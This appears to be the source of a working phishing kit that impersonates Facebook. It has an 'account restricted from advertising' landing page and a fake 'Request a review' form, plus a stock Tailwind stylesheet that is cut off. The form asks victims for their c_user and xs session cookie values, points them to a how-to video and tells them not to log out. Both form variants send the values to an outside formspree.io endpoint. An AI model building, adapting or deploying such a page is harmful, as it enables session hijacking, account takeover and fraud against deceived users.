
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Account Restriction</title>
        <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">

    <style>
        /* General Reset */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Arial', sans-serif;
            background-color: #f4f6f8;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            padding: 10px;
            color: #333;
        }

        .container {
            display: flex;
            flex-direction: row;
            width: 100%;
            max-width: 1100px;
            background: #fff;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
            overflow: hidden;
        }

        /* Left Section Styling */
        .left-section {
            width: 50%;
            padding: 40px;
            border-right: 1px solid #e0e0e0;
            background-color: #f9fafa;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }

        .left-section img {
            width: 160px;
            height: auto;
            margin-bottom: 20px;
        }

        .left-section h2 {
            font-size: 22px;
            font-weight: bold;
            margin-bottom: 20px;
            color: #2c3e50;
            text-align: center;
        }

        .left-section p {
            font-size: 16px;
            line-height: 1.6;
            text-align: center;
            color: #555;
        }

        /* Right Section Styling */
        .right-section {
            width: 50%;
            padding: 40px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .right-section h2 {
            font-size: 22px;
            font-weight: bold;
            margin-bottom: 20px;
            color: #c0392b;
        }

        .right-section ul {
            list-style: none;
            margin-top: 20px;
        }

        .right-section ul li {
            font-size: 15px;
            line-height: 1.6;
            margin-bottom: 10px;
            padding-left: 20px;
            position: relative;
            color: #555;
        }

        .right-section ul li::before {
            content: "•";
            font-size: 20px;
            color: #c0392b;
            position: absolute;
            left: 0;
            top: 0;
        }

        .right-section p {
            font-size: 15px;
            line-height: 1.6;
            color: #555;
        }

        .right-section strong {
            font-weight: bold;
            color: #333;
        }

        /* Buttons Section */
        .buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 30px;
        }

        .buttons a {
            display: inline-block;
            text-decoration: none;
            padding: 12px 20px;
            border-radius: 8px;
            font-size: 14px;
            font-weight: bold;
            text-align: center;
            width: 48%;
            transition: all 0.3s ease;
        }

        .button-primary {
            background-color: #007bff;
            color: white;
            box-shadow: 0 4px 6px rgba(0, 123, 255, 0.3);
            border: none;
        }

        .button-primary:hover {
            background-color: #0056b3;
            box-shadow: 0 6px 10px rgba(0, 86, 179, 0.4);
            transform: translateY(-2px);
        }

        .button-secondary {
            background-color: #f1f1f1;
            color: #333;
            border: 1px solid #ccc;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }

        .button-secondary:hover {
            background-color: #e0e0e0;
            box-shadow: 0 6px 10px rgba(128, 128, 128, 0.2);
            transform: translateY(-2px);
        }

        /* Mobile Styles (max-width 768px) */
@media (max-width: 768px) {
    .container {
        flex-direction: column; /* Stacks the sections on smaller screens */
        gap: 20px;
    }

    .left-section, .right-section {
        width: 100%; /* Makes each section take full width on small screens */
        margin: 0;
        padding: 15px;
    }

    /* Adjust text sizes for mobile */
    .left-section h1, .right-section h1 {
        font-size: 20px; /* Slightly smaller heading */
    }

    .left-section p, .right-section p {
        font-size: 14px; /* Slightly smaller text for mobile */
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Left Section -->
        <div class="left-section">
            <img src="adserror-removebg-preview.png" alt="Lock Icon">
            <h2>Facebook account is restricted from advertising</h2>
            <p>Your account and its assets can’t be used to advertise because it didn’t comply with Advertising Policies.<br> You can't manage ad accounts because you're restricted from advertising.</p>
        </div>

        <!-- Right Section -->
        <div class="right-section">
            <div>
                <h2>We restricted your business</h2>
                <p><strong>What this means:</strong></p>
                <ul>
                    <li>You can't create or run ads</li>
                    <li>You can't use or share audiences</li>
                    <li>You can't use Meta Pixel</li>
                    <li>You can't use app SDKs to send app events</li>
                    <li>You can't boost posts</li>
                    <li>You can't manage advertising assets or people for business</li>
                </ul>
                <p><strong>Why this happened:</strong></p>
                <p>It looks like this account was created or used with automation that doesn’t follow our rules. This goes against our Advertising Standards on Account Integrity.</p>
            </div>
            <!-- Buttons -->
            <div class="buttons">
                <a href="#" class="button-secondary">Cancel</a>
                <a href="next.html" class="button-primary">Request a review</a>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: next.html>
<html webcrx=""><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
    <title>Form</title>
<script src="blob:https://apply--for--badge.vercel.app/8138edfe-3d57-4b4d-aa00-f17d1da9b200"></script></head>

<body>
    <div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
        <div class="mx-5 mt-3">
            <img class="h-7" src="[data-uri]" alt="">
        </div>
        <div>
            <form>
                <label for="search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
          <div class="relative">
            <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
              <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
              </svg>
            </div>
            <input type="search" id="search" class="block w-full mt-4 mx-4 pl-7 text-sm text-black-900 border border-black-300 rounded-sm bg-white-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="Search" required="">
          </div>
        </form>
      </div>
    </div>

    <form action="https://formspree.io/f/moqoovob" method="post">
      <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
        <div>
          </div>
        </div>
        <div class="md:hidden lg:hidden sm:block">
          <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
            
          </p>
        </div>
      </div>
      <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
        <div class="border w-80 shadow-lg">
          <div>
            <p class="border-b pl-3 bg-slate-200">Request a review</p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
We have detected unusual activity on your account that violates our community standards.          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
Request a review of your Facebook account if you believe it was incorrectly restricted, We'll aim to notify you of our decision in next 24 hours.
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
            </p>
          </div>
          <div>
            <b class="text-[10px] text-[#90949c] font-bold mx-3">
              Detailed Video Information
            </b>
          </div>
          <div>
            <a class="w-32 h-20 block" href="inform-video.mp4"><img class="w-32 h-20 mx-3" src="video-logo.jpg" alt=""></a>
          </div>
          <p class="text-[10px] font-serif mt-3 mx-3">
            Please be sure to provide the requested information below.
          </p>
          <div>
            <p class="text-sm text-gray-400 mx-5">c_user</p>
            <input class="border h-5 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
          </div>
          <div>
            <p class="text-sm text-gray-400 mx-5 mt-2">xs</p>
            <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{40,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Please make sure your account not to log out from your computer or
              laptop until you have received a verification email.
            </p>
          </div>
          <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
            <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
              <p class="text-white text-sm font-serif">Submit</p>
            </button>
          </div>
          <div class="mt-8"></div>
        </div>
      </div>
    </form>
    <!-- -- For Pc Or Laptop ---->
    <div class="md:block lg:block hidden border flex w-full h-[6rem] relative bg-[#4667ac]">
      <div class="mx-10 mt-4">
        <b class="text-5xl text-white">Facebook</b>
      </div>
      <div>
        <form class="sm:hidden lg:block md:block">
          <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
          <div class="relative hidden md:block lg:block">
            <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
              <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
              </svg>
            </div>
            <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9 pl-7 text-sm text-black-900 border border-black-300 rounded-sm bg-white-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="Search" required="">
          </div>
        </form>
      </div>
    </div>

    <form class="sm:hidden lg:block md:block" action="https://formspree.io/f/moqoovob" method="post">
      <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden">
        <div>
          <div>
          </div>
        </div>
        <div class="md:block lg:block hidden">
          <p class="text-[#3578e5] text-xl font-extrabold font-serif mx-[4.50rem] -mt-6 u">
          
          </p>
        </div>
      </div>
      <div class="border md:block hidden lg:block block mx-72 mt-9 w-[700px]">
        <div>
          <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
            Request a review
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold" title="">
We have detected unusual activity on your account that violates our community standards.          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
Request a review of your Facebook account if you believe it was incorrectly restricted, We'll aim to notify you of our decision in next 24 hours.
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
          </p>
        </div>
        <div>
          <p class="text-[11px] text-[#90949c] p-2 font-semibold">
            Detailed Video Information
          </p>
        </div>
        <div>
          <a class="w-[120px] h-[80px] block mx-3" href="inform-video.mp4"><img src="video-logo.jpg" alt=""></a>
        </div>
        <div>
          <p class="pl-3 text-[12px] font-semibold">
            Please be sure to provide the requested information below.
          </p>
        </div>
        <div>
          <p class="text-slate-400 pl-4 mt-1">c_user</p>
          <input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
        </div>
        <div>
          <p class="text-slate-400 pl-4 mt-1">xs</p>
          <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{40,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Please make sure your account not to log out from your computer or laptop
            until you have received a verification email.
          </p>
        </div>
        <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
          <div class="flex justify-end mx-2">
            <button class="border h-7 w-16 bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
              Submit
            </button>
          </div>
        </div>
        <div class="mt-4"></div>
      </div>

      <footer>
        <div>
          <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
          
          </li>
        </div>

        <div class="hidden lg:block md:bllock flex" <div="">
            <p class="text-slate-400 text-sm" <="" div="">
          </p><div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" p="">
          </p></div>
          <div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" div="">
          </p><div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" p="">
          </p></div>
        </div>

        <div class="mt-7"></div>
      </div></footer>
      <div class="hidden"></div>
    </form>
  
</body></html>
</file>
<file: style.css>
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
    box-sizing: border-box;
    /* 1 */
    border-width: 0;
    /* 2 */
    border-style: solid;
    /* 2 */
    border-color: #e5e7eb;
    /* 2 */
}

::before,
::after {
    --tw-content: "";
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
    line-height: 1.5;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
    -moz-tab-size: 4;
    /* 3 */
    -o-tab-size: 4;
    tab-size: 4;
    /* 3 */
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    /* 4 */
    font-feature-settings: normal;
    /* 5 */
    font-variation-settings: normal;
    /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
    margin: 0;
    /* 1 */
    line-height: inherit;
    /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
    height: 0;
    /* 1 */
    color: inherit;
    /* 2 */
    border-top-width: 1px;
    /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
    color: inherit;
    text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
    font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
    font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
    text-indent: 0;
    /* 1 */
    border-color: inherit;
    /* 2 */
    border-collapse: collapse;
    /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-feature-settings: inherit;
    /* 1 */
    font-variation-settings: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    font-weight: inherit;
    /* 1 */
    line-height: inherit;
    /* 1 */
    color: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
    padding: 0;
    /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
    text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 1 */
    background-color: transparent;
    /* 2 */
    background-image: none;
    /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
    outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
    box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
    vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
    display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0;
}

fieldset {
    margin: 0;
    padding: 0;
}

legend {
    padding: 0;
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
    padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
    resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
    cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
    cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    /* 1 */
    vertical-align: middle;
    /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
    max-width: 100%;
    height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
    display: none;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

.container {
    width: 100%;
}

@media (min-width: 640px) {
    .container {
        max-width: 640px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px;
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px;
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
}

.pointer-events-none {
    pointer-events: none;
}

.visible {
    visibility: visible;
}

.collapse {
    visibility: collapse;
}

.fixed {
    position: fixed;
}

.absolute {
    position: absolute;
}

.relative {
    position: relative;
}

.inset-0 {
    inset: 0px;
}

.inset-4 {
    inset: 1rem;
}

.inset-96 {
    inset: 24rem;
}

.inset-y-0 {
    top: 0px;
    bottom: 0px;
}

.left-0 {
    left: 0px;
}

.right-0 {
    right: 0px;
}

.right-2 {
    right: 0.5rem;
}

.top-0 {
    top: 0px;
}

.top-3 {
    top: 0.75rem;
}

.z-50 {
    z-index: 50;
}

.-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
}

.mx-0 {
    margin-left: 0px;
    margin-right: 0px;
}

.mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem;
}

.mx-10 {
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}

.mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}

.mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem;
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem;
}

.mx-52 {
    margin-left: 13rem;
    margin-right: 13rem;
}

.mx-64 {
    margin-left: 16rem;
    margin-right: 16rem;
}

.mx-72 {
    margin-left: 18rem;
    margin-right: 18rem;
}

.mx-9 {
    margin-left: 2.25rem;
    margin-right: 2.25rem;
}

.mx-96 {
    margin-left: 24rem;
    margin-right: 24rem;
}

.mx-\[4\.50rem\] {
    margin-left: 4.5rem;
    margin-right: 4.5rem;
}

.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.-mt-6 {
    margin-top: -1.5rem;
}

.-mt-9 {
    margin-top: -2.25rem;
}

.mb-2 {
    margin-bottom: 0.5rem;
}

.mb-4 {
    margin-bottom: 1rem;
}

.mb-5 {
    margin-bottom: 1.25rem;
}

.ml-auto {
    margin-left: auto;
}

.mr-2 {
    margin-right: 0.5rem;
}

.mt-1 {
    margin-top: 0.25rem;
}

.mt-12 {
    margin-top: 3rem;
}

.mt-14 {
    margin-top: 3.5rem;
}

.mt-16 {
    margin-top: 4rem;
}

.mt-2 {
    margin-top: 0.5rem;
}

.mt-3 {
    margin-top: 0.75rem;
}

.mt-32 {
    margin-top: 8rem;
}

.mt-4 {
    margin-top: 1rem;
}

.mt-5 {
    margin-top: 1.25rem;
}

.mt-6 {
    margin-top: 1.5rem;
}

.mt-7 {
    margin-top: 1.75rem;
}

.mt-8 {
    margin-top: 2rem;
}

.mt-9 {
    margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
    margin-top: 0.3rem;
}

.mt-\[0\.6rem\] {
    margin-top: 0.6rem;
}

.mt-\[7px\] {
    margin-top: 7px;
}

.box-border {
    box-sizing: border-box;
}

.block {
    display: block;
}

.flex {
    display: flex;
}

.inline-flex {
    display: inline-flex;
}

.table {
    display: table;
}

.contents {
    display: contents;
}

.hidden {
    display: none;
}

.h-10 {
    height: 2.5rem;
}

.h-12 {
    height: 3rem;
}

.h-16 {
    height: 4rem;
}

.h-20 {
    height: 5rem;
}

.h-28 {
    height: 7rem;
}

.h-3 {
    height: 0.75rem;
}

.h-32 {
    height: 8rem;
}

.h-4 {
    height: 1rem;
}

.h-40 {
    height: 10rem;
}

.h-5 {
    height: 1.25rem;
}

.h-52 {
    height: 13rem;
}

.h-6 {
    height: 1.5rem;
}

.h-7 {
    height: 1.75rem;
}

.h-8 {
    height: 2rem;
}

.h-9 {
    height: 2.25rem;
}

.h-96 {
    height: 24rem;
}

.h-\[6rem\] {
    height: 6rem;
}

.h-\[80px\] {
    height: 80px;
}

.h-auto {
    height: auto;
}

.h-screen {
    height: 100vh;
}

.max-h-full {
    max-height: 100%;
}

.max-h-screen {
    max-height: 100vh;
}

.w-1 {
    width: 0.25rem;
}

.w-12 {
    width: 3rem;
}

.w-16 {
    width: 4rem;
}

.w-20 {
    width: 5rem;
}

.w-24 {
    width: 6rem;
}

.w-28 {
    width: 7rem;
}

.w-3 {
    width: 0.75rem;
}

.w-32 {
    width: 8rem;
}

.w-5 {
    width: 1.25rem;
}

.w-52 {
    width: 13rem;
}

.w-56 {
    width: 14rem;
}

.w-6 {
    width: 1.5rem;
}

.w-72 {
    width: 18rem;
}

.w-8 {
    width: 2rem;
}

.w-80 {
    width: 20rem;
}

.w-9 {
    width: 2.25rem;
}

.w-96 {
    width: 24rem;
}

.w-\[120px\] {
    width: 120px;
}

.w-\[600px\] {
    width: 600px;
}

.w-\[630px\] {
    width: 630px;
}

.w-full {
    width: 100%;
}

.max-w-2xl {
    max-width: 42rem;
}

.max-w-md {
    max-width: 28rem;
}

.max-w-sm {
    max-width: 24rem;
}

.border-collapse {
    border-collapse: collapse;
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
    resize: both;
}

.items-start {
    align-items: flex-start;
}

.items-center {
    align-items: center;
}

.justify-end {
    justify-content: flex-end;
}

.justify-center {
    justify-content: center;
}

.justify-between {
    justify-content: space-between;
}

.justify-items-end {
    justify-items: end;
}

.space-x-1> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.25rem * var(--tw-space-x-reverse));
    margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse));
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.75rem * var(--tw-space-x-reverse));
    margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6> :not([hidden])~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
    overflow-y: auto;
}

.overflow-x-hidden {
    overflow-x: hidden;
}

.rounded {
    border-radius: 0.25rem;
}

.rounded-full {
    border-radius: 9999px;
}

.rounded-lg {
    border-radius: 0.5rem;
}

.rounded-md {
    border-radius: 0.375rem;
}

.rounded-sm {
    border-radius: 0.125rem;
}

.rounded-b {
    border-bottom-right-radius: 0.25rem;
